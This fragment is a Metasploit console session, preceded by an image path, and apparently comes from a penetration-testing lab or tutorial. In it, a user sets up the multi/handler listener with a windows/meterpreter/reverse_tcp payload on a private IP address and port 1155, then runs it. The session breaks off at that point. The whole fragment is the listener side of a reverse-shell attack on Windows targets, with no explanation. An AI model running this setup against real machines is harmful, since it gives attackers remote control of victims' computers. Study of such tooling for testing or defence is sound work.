 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.8.124
lhost => 192.168.8.124
msf5 exploit(multi/handler) > set lport 1155
lport => 1155
msf5 exploit(multi/handler) > run